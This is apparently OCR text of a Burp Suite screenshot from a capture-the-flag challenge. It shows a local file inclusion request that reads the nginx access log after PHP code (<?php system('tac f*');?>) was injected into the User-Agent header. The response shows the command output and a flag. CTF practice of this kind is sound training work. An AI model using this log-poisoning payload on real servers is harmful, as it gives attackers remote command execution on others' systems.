 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://4c118647-8e23-452e-8afa-1e8c04eff493.chall.ctf.show ?
Request
Raw Params Headers Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 4c118647-8e23-452e-8afa-1e8c04eff493.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0 <?php system('tac f*');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
172.12.0.3 - - [23/Jan/2021:08:35:11 +0000] "GET / HTTP/1.1" 200 2291 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0" 172.12.0.3 - - [23/Jan/2021:08:35:11 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291 "http://4c118647-8e23-452e-8afa-
1e8c04eff493.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.0.3 - - [23/Jan/2021:08:47:10
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 391 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0 fl0g.php
index.php " 172.12.0.3 - - [23/Jan/2021:08:47:25 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 596 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0 fl0g.php index.php "
172.12.0.3 - - [23/Jan/2021:08:47:49 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 801 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0 $flag="flag{5f575281-
435b-4c10-b40e-a467cdc89f3d}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*-
/*
Done 1,444 bytes | 104 millis